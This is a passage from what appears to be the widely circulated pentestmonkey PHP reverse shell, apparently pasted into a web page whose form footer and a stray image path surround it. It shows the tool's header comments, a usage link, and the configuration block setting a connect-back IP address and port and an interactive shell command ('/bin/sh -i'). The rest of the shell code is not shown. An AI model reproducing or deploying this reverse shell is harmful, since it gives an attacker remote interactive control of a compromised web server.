 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.5';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Text format PHP code More information about text formats ?